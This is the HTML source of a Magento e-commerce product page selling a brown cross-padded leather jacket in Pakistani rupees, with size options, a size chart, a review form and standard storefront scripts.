</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"15576":[],"15577":[],"15578":[],"15579":[],"15580":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
    <span class="discount-percent">-50%</span>
</div>            </div>
            <div class="col-md-12 col-lg-4 col-xl-4 col-xs-12 product-decription-container wasif-content">
              <div class="wasif-inner-content">

                <div class="page-title-wrapper product">
    <h1 class="page-title wasif-testing-on"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">SIGNATURE BROWN CROSS-PADDED LEATHER JACKET</span>    </h1>
    </div>
        
                                 

                                            
                                            <div class="dynamic-rating-parent-container">
    <a class="action add scroll-to-review" href="#review-form">
    Give Your Review</a>
</div>


               
                
                <div class="product-info-main">  

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="15581" data-price-box="product-id-15581"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
           >
            <span class="price-label">As low as</span>
        <span  id="product-price-15581"                data-price-amount="15500"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">Rs15,500</span></span>
                <meta itemprop="price" content="15500" />
        <meta itemprop="priceCurrency" content="PKR" />
    </span>
</span>

    <span class="old-price sly-old-price no-display">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">was</span>
        <span  id="old-price-15581"                data-price-amount="30895"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">Rs30,895</span></span>
        </span>
    </span>

</div>    <div class="product attribute overview">
            <!-- <div>
            <h3 class="mt-4 mt-2 highlight-heading">Highlights:</h3>
        </div> -->
                    <div class="value" itemprop="description">

            <p>Introducing our Signature Brown Cross-Padded Leather Jacket—a statement piece that seamlessly marries style and substance. Crafted with meticulous attention, this jacket boasts a distinctive cross-padded pattern on the shoulders, elevating its timeless design.<br>Make a lasting impression with our Signature Brown Cross-Padded Leather Jacket, where timeless design meets distinctive detailing, creating a statement piece for those who appreciate both tradition and individuality.</p>        </div>
    </div>

        <div class="stock available" title="Availability">
        <div class="instock-parent-container">
            <p class="instock-para">Availability:</p>
            <span><i class="fa fa-circle greendot"></i>
                In stock            </span>
        </div>
    </div>

</div>
<div class="product-add-form">
    <form data-product-sku="TMS-00020"
          action="https://imarkplace.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbWFya3BsYWNlLmNvbS9zaWduYXR1cmUtYnJvd24tY3Jvc3MtcGFkZGVkLWxlYXRoZXItamFja2V0Lmh0bWw%2C/product/15581/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="15581" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="15581" />
        <input name="form_key" type="hidden" value="Vt91EM6iNUnj9eNW" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Size","options":[{"id":"167","label":"S","products":["15576"]},{"id":"168","label":"M","products":["15577"]},{"id":"169","label":"L","products":["15578"]},{"id":"170","label":"XL","products":["15579"]},{"id":"212","label":"XXL","products":["15580"]}],"position":"0"}},"template":"Rs<%- data.price %>","currencyFormat":"Rs%s","optionPrices":{"15576":{"baseOldPrice":{"amount":30895},"oldPrice":{"amount":30895},"basePrice":{"amount":15500},"finalPrice":{"amount":15500},"tierPrices":[],"msrpPrice":{"amount":0}},"15577":{"baseOldPrice":{"amount":30895},"oldPrice":{"amount":30895},"basePrice":{"amount":15500},"finalPrice":{"amount":15500},"tierPrices":[],"msrpPrice":{"amount":0}},"15578":{"baseOldPrice":{"amount":30895},"oldPrice":{"amount":30895},"basePrice":{"amount":15500},"finalPrice":{"amount":15500},"tierPrices":[],"msrpPrice":{"amount":0}},"15579":{"baseOldPrice":{"amount":30895},"oldPrice":{"amount":30895},"basePrice":{"amount":15500},"finalPrice":{"amount":15500},"tierPrices":[],"msrpPrice":{"amount":0}},"15580":{"baseOldPrice":{"amount":30895},"oldPrice":{"amount":30895},"basePrice":{"amount":15500},"finalPrice":{"amount":15500},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"Rs%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":30895},"oldPrice":{"amount":30895},"basePrice":{"amount":15500},"finalPrice":{"amount":15500}},"productId":"15581","chooseText":"Choose an Option...","images":[],"index":{"15576":{"144":"167"},"15577":{"144":"168"},"15578":{"144":"169"},"15579":{"144":"170"},"15580":{"144":"212"}},"channel":"website","salesChannelCode":"base","sku":{"15576":"TMS-00020-S","15577":"TMS-00020-M","15578":"TMS-00020-L","15579":"TMS-00020-XL","15580":"TMS-00020-XXL"}},
                "jsonSwatchConfig": {"144":{"167":{"type":"0","value":"S","label":"S"},"168":{"type":"0","value":"M","label":"M"},"169":{"type":"0","value":"L","label":"L"},"170":{"type":"0","value":"XL","label":"XL"},"212":{"type":"0","value":"XXL","label":"XXL"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fimarkplace.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":50,"height":50},"swatchThumb":{"height":120,"width":120}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
            dayNamesMin: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
            monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
            monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
            infoTitle: 'About\u0020the\u0020calendar',
            firstDay: 0,
            closeText: 'Close',
            currentText: 'Go\u0020Today',
            prevText: 'Previous',
            nextText: 'Next',
            weekHeader: 'WK',
            timeText: 'Time',
            hourText: 'Hour',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
        <div class="box-tocart wasif-check">
        <div class="fieldset-add">
            
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-12 col-md-12 col-lg-12 col-xl-12 lineupquantity">
                            <label class="labelquantity" for="qty"><span>
                                    Quantity:
                                </span></label>
                            <div class="field">

                                <div class="control">
                                    <div class="custom-qty reduced"><button type="button" class="btn-qty minus"><span
                                                class="mbi mbi-minus"></span></button></div>
                                    <input name="qty" id="qty"
                                        value="1"
                                        title="Qty" class="input-text qty"
                                        data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" />
                                    <div class="custom-qty increase"><button type="button" class="btn-qty plus"><span
                                                class="mbi mbi-plus"></span></button></div>
                                </div>
                                <script>
    require(['jquery','domReady!'],function($){
        var newVal,
            defaultValue = parseFloat($('#qty').val()),
            inrement = 1;

        $(".btn-qty").click(function (event) {
            event.preventDefault();
            var $button = $(this),
                $input = $button.closest('.control').find("input#qty"),
                oldValue = parseFloat($input.val());

            if (!oldValue || oldValue < inrement) {
                oldValue = 0;
            }

            if ($button.hasClass('plus')) {
                newVal = oldValue + inrement;
            } else {
                if (oldValue > defaultValue && oldValue - inrement > 0) {
                    newVal = oldValue - inrement;
                } else {
                    newVal = defaultValue;
                }
            }
            newVal = parseFloat(newVal.toFixed(10));
            $input.val(newVal);
        });
    });
</script>
                            </div>
                        </div>
                    </div>
                </div>
            
            <div class="product-button-section mt-2 d-flex">
            <button type="submit"  title="Add to Cart"   class="add-to-cart-btn" >Add to Cart</button>

            <button type="button" class="buy-now-btn" id="buy-now-button-pdp-func" data-product-id="?= $_product->getId() ?>" >Buy Now</button>
          </div>
            <!-- <div class="add-cart-btn">
                <button type="submit" title="Add to Cart" class="action primary add-cart1"
                    id="product-addtocart-button">
                    <span>
                        Add to Cart                    </span>
                    <!-- <span class="btnglobalspan">
                        <i class="fa fa-arrow-circle-up" aria-hidden="true"></i>
                    </span>
 </button>
            </div> -->
<!-- 
            <div class="actions">
                <div class="container">
                    <div class="row">
                     <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 wishlisticonnew">
                                                 <p class="addtowish">ADD TO WISHLIST</p>
                        </div> 
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                        <div class="col-md-12 col-lg-12 col-xl-12 col-sm-12"></div>
                    </div>
                </div>

            </div> -->

           

        </div>
    </div>

    <script type="text/x-magento-init">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    "#product_addtocart_form": {
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        "Magento_Catalog/js/validate-product": {}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                }
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </script>
</div>
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-15581]": {
            "priceBox": {
                "priceConfig":  {"productId":15581,"priceFormat":{"pattern":"Rs%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":30895,"adjustments":[]},"oldPrice":{"amount":30895,"adjustments":[]},"basePrice":{"amount":15500,"adjustments":[]},"finalPrice":{"amount":15500,"adjustments":[]},"rewardRules":{"adjustments":[],"amount":0},"rewardsBasePrice":{"adjustments":[],"amount":15500},"rewardProductId":{"adjustments":[],"amount":0}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
</div>                <div class="cat-links"><span>Categories: </span><span><a href="https://imarkplace.com/categories.html">Shop by Categories</a>, <a href="https://imarkplace.com/catalog/category/view/s/shop-by/id/227/">Shop by</a>, <a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html">Hoddies & Jackets </a></span></div>
                </div>

            </div>

    
    <!-- Mobile Screen Services Section -->
<!-- <div class="container my-4 mx-xl-auto  w-38 policies-section-mobile">
        <div class="row">
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4  mb-4 mobile-flex">
                 <div class="service-box">
                     <img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" width="auto" height="auto" loading="lazy">
                     <div class="service-title">Affordable Price</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4 mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/customer-support.png" alt="Customer Support" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Customer Support</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3 col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                     <img src="/media/wysiwyg/service.png" alt="24/7 Services" width="auto" height="auto" loading="lazy">
                     <div class="service-title">24/7 Services</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Priority Delivery</div>
                </div>
            </div>
            <div class="col-3 col-md-3 col-sm-3 col-lg-3  col-xxl-4 mb-4  mobile-flex">
                <div class="service-box" id="service-box-no-border">
                    <img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" width="auto" height="auto" loading="lazy">
                    <div class="service-title">Sports</div>
                </div>
            </div>
        </div>
</div> -->
    
    
           <!-- Desktop Screen Services Section -->
<div class="col-md-3 col-lg-3 col-xl-3 col-xs-12 policies-section d-md-flex justify-content-center wasif-policy">
  <div class="additional-complete-policy">
    <div
      class="policy-wrap-container d-flex flex-column justify-content-center gap-3"
    >
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/affordable-price.webp"><img src="/media/wysiwyg/affordable-price.png" alt="Affordable Price" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Affordable Price</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/customer-support.webp"><img src="/media/wysiwyg/customer-support.png" alt="Customer Support" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Customer Support</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/service.webp"><img src="/media/wysiwyg/service.png" alt="24/7 Service" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">24/7 Services</h3>
        </div>
      </div>
      <div class="policy-outer-box">
        <div class="icon-box">
          <span>
            <picture class="affordable-price-style"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/wysiwyg/priority-delivery.webp"><img src="/media/wysiwyg/priority-delivery.png" alt="Priority Delivery" class="affordable-price-style" loading="lazy" /></picture>
          </span>
        </div>
        <div class="policy-content">
          <h3 class="policy-content-heading">Priority Delivery</h3>
        </div>
      </div>
    </div>
  </div>
</div>




  </div>
</div>

  <script>
    //<![CDATA[
    require(['Mirasvit_RewardsBehavior/js/social'], function () {})
    //]]>
</script>
<div class="rewardssocial-buttons">
        <div class="buttons-facebook-like">
    <div class="fb-like" data-href=""
         data-layout="button"
         data-action="like"
         data-show-faces="false"
         data-share="false"
         data-font="arial"
         data-width="61"
         data-height="20"
         data-colorscheme="light"></div>
    </div>    <div class="buttons-fb-share">
    <div id="rewards_fb_share">
        <!--    svg was copied from https://developers.facebook.com    -->
        <span class="_49vg"><img alt="imarkplace" class="_1pbs inlineBlock img" src="https://www.facebook.com/rsrc.php/v3/yq/r/5nnSiJQxbBq.png" alt="" width="16" height="16"></span>
        <span class="title">Share</span>
    </div>
    </div>    <div class="buttons-twitter-like">
    <a href="https://twitter.com/share"
        class="twitter-share-button mst-rewardssocial-tweet"
        data-text="">Tweet</a>
    
    <script type="text/javascript">
        var rewardsTwitterUrl = 'https://imarkplace.com/rewards_behavior/twitter/tweet/';
        var rewardsDefaultTwitterText = 'SIGNATURE BROWN CROSS-PADDED LEATHER JACKET';
     </script>
</div>
    <div id="buttons-pinterest-pin" class="buttons-pinterest-pin">
    <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fimarkplace.com%2Fsignature-brown-cross-padded-leather-jacket.html&media=https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/9e04375b9f6583b1cf7c1173a0c394ca/s/i/signature_brown_cross-padded_leather_jacket_1_.png&description=SIGNATURE+BROWN+CROSS-PADDED+LEATHER+JACKET"
    data-pin-do="buttonPin"
    data-pin-config="none" target="_blank" rel="noopener">
        <img alt="imarkplace" src="//assets.pinterest.com/images/pidgets/pin_it_button.png" />
    </a>
    <script>
        var rewardsPinUrl = 'https://imarkplace.com/rewards_behavior/pinterest/pin/';
    </script>
    </div>    <div class="buttons-referral-like">
  <a class="referral" href='https://imarkplace.com/rewards/account/referral/'>Refer Friends</a>

  </div>
    </div>
<script type="text/javascript">
    var rewardsCurrentUrl = 'https%3A%2F%2Fimarkplace.com%2Fsignature-brown-cross-padded-leather-jacket.html';
    var rewardsShareCurrentUrl = 'https://imarkplace.com/signature-brown-cross-padded-leather-jacket.html';
    var rewardsFacebookApiVersion = 'v3.1';
</script>

    <div class="mx-xl-auto maximum-width description-parent-container vertical">
                <div class="container-fluid my-4">
    <!-- Container for all tab headings -->
    <div class="product data items" data-mage-init='{"tabs":{"openedState":"closed", "animate": {"duration": 300}}}'>
                                <div class="description-inner-heading"
                 aria-labeledby="tab-label-description-title"
                 data-role="collapsible"
                 id="tab-label-description">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#description"
                   id="tab-label-description-title">
                    Details                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                                            <div class="description-inner-heading"
                 aria-labeledby="tab-label-reviews-title"
                 data-role="collapsible"
                 id="tab-label-reviews">
                <a class="description-heading span-unique-class-detail wasif-testing2"
                   tabindex="-1"
                   data-toggle="switch"
                   href="#reviews"
                   id="tab-label-reviews-title">
                    Reviews                    <span id="span2" style="display:none">|</span>
                </a>
            </div>
                        </div>

    <!-- Container for all tab content -->
    <div class="tab-content-container mt-2 mt-md-4">
                                <div class="data item content" id="description" style="display: none;">
                    <div class="product attribute description">
                    <div class="value" >

            <p>Specifications:</p>
<ul>
<li><strong>Color:</strong><span>&nbsp;</span>Signature brown, a rich and enduring hue</li>
<li><strong>Origin:</strong><span>&nbsp;</span>Pakistan</li>
<li><strong>Material:</strong><span>&nbsp;</span>High-quality leather for a polished and durable finish</li>
<li><strong>Design:</strong><span>&nbsp;</span>Classic silhouette enhanced with a striking cross-padded pattern on the shoulders</li>
<li><strong>Closure:</strong><span>&nbsp;</span>Front zipper for a seamless and contemporary touch</li>
<li><strong>Versatility:</strong><span>&nbsp;</span>Effortlessly transitions from casual to refined occasions</li>
<li><strong>Detailing:</strong><span>&nbsp;</span>Bold yet tasteful features that elevate the overall aesthetic</li>
<li><strong>Craftsmanship:</strong><span>&nbsp;</span>Meticulously crafted for durability and standout style</li>
</ul>
<div class="table-wrapper">
<table width="100%">
<tbody>
<tr>
<td>&nbsp;<strong>Size</strong></td>
<td><strong>Shoulder</strong></td>
<td><strong>Sleeve</strong></td>
<td><strong>Chest</strong></td>
<td><strong>Length</strong></td>
<td><strong>Waist</strong></td>
</tr>
<tr>
<td>XS</td>
<td>17</td>
<td>25</td>
<td>42</td>
<td>25</td>
<td>38</td>
</tr>
<tr>
<td>Small</td>
<td>17<span>&nbsp;</span><em>½</em></td>
<td>25<span>&nbsp;</span><em>½</em></td>
<td>44</td>
<td>25<span>&nbsp;</span><em>½</em></td>
<td>39</td>
</tr>
<tr>
<td>Medium</td>
<td>18<span>&nbsp;</span><em>½</em></td>
<td>26</td>
<td>45</td>
<td>26</td>
<td>40</td>
</tr>
<tr>
<td>Large</td>
<td>19</td>
<td>26<span>&nbsp;</span><em>½</em></td>
<td>46</td>
<td>27</td>
<td>41</td>
</tr>
<tr>
<td>XL</td>
<td>19<span>&nbsp;</span><em>½</em></td>
<td>27</td>
<td>47</td>
<td>27</td>
<td>42</td>
</tr>
<tr>
<td>XXL</td>
<td>19<span>&nbsp;</span><em>½</em></td>
<td>28</td>
<td>48</td>
<td>28</td>
<td>44</td>
</tr>
<tr>
<td>XXXL</td>
<td>20</td>
<td>29</td>
<td>49</td>
<td>29</td>
<td>45</td>
</tr>
</tbody>
</table>
</div>        </div>
    </div>

            </div>
                                            <div class="data item content" id="reviews" style="display: none;">
                <div id="product-review-container" data-role="product-review"></div>
    <form action="https://imarkplace.com/review/product/post/id/15581/" class="review-form" method="post" id="review-form"
        data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="Vt91EM6iNUnj9eNW" />                <fieldset class="fieldset review-fieldset" data-hasrequired="">
            <div class="row">
                                    <div class="col-12 col-sm-12 col-md-5 col-lg-4">
                        <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <legend class="label"><span>
                                    Your Rating                                </span></legend><br />
                            <div class="control">
                                <div class="nested" id="product-review-table">
                                                                            <div class="field choice review-field-rating">
                                            <label class="label"
                                                id="Rating_rating_label"><span>
                                                    Rating                                                </span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input type="radio" name="ratings[4]"
                                                        id="Rating_1"
                                                        value="16" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                                    <label class="rating-1"
                                                        for="Rating_1"
                                                        title="1 star"
                                                        id="Rating_1_label">
                                                        <span>
                                                            1 star                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_2"
                                                        value="17" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                                    <label class="rating-2"
                                                        for="Rating_2"
                                                        title="2 stars"
                                                        id="Rating_2_label">
                                                        <span>
                                                            2 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_3"
                                                        value="18" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                                    <label class="rating-3"
                                                        for="Rating_3"
                                                        title="3 stars"
                                                        id="Rating_3_label">
                                                        <span>
                                                            3 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_4"
                                                        value="19" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                                    <label class="rating-4"
                                                        for="Rating_4"
                                                        title="4 stars"
                                                        id="Rating_4_label">
                                                        <span>
                                                            4 stars                                                        </span>
                                                    </label>
                                                                                                                                                        <input type="radio" name="ratings[4]"
                                                        id="Rating_5"
                                                        value="20" class="radio"
                                                        data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                                    <label class="rating-5"
                                                        for="Rating_5"
                                                        title="5 stars"
                                                        id="Rating_5_label">
                                                        <span>
                                                            5 stars                                                        </span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>
                                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                            </div>
                        </fieldset>
                    </div>
                                <div class="col-12 col-sm-12 col-md-7 col-lg-8">
                    <div class="row">
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-nickname required">
                                <label for="nickname_field" class="label"><span>
                                        Nickname                                    </span></label>
                                <div class="control">
                                    <input type="text" name="nickname" id="nickname_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: nickname()" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12 col-sm-12 col-md-12 col-lg-6">
                            <div class="field review-field-summary required">
                                <label for="summary_field" class="label"><span>
                                        Summary                                    </span></label>
                                <div class="control">
                                    <input type="text" name="title" id="summary_field" class="input-text"
                                        data-validate="{required:true}" data-bind="value: review().title" />
                                </div>
                            </div>
                        </div>
                        <div class="col-12">
                            <div class="field review-field-text required">
                                <label for="review_field" class="label"><span>
                                        Review                                    </span></label>
                                <div class="control">
                                    <textarea name="detail" id="review_field" cols="5" rows="3"
                                        data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                                </div>
                            </div>
                            <div class="actions-toolbar review-form-actions">
                                <div class="primary actions-primary">
                                    <button type="submit" class="action submit primary red-gradient-color"><span>
                                            Submit Review                                        </span></button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </fieldset>
    </form>
    <script type="text/x-magento-init">
                                {
                                    "[data-role=product-review-form]": {
                                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                                    },
                                    "#review-form": {
                                        "Magento_Review/js/error-placement": {}
                                    }
                                }
                                </script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fimarkplace.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F15581\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
            </div>
                        </div>

</div>
<input name="form_key" type="hidden" value="Vt91EM6iNUnj9eNW" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/imarkplace.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/imarkplace.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/imarkplace.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/imarkplace.com\/","http:\/\/imarkplace.com\/"],
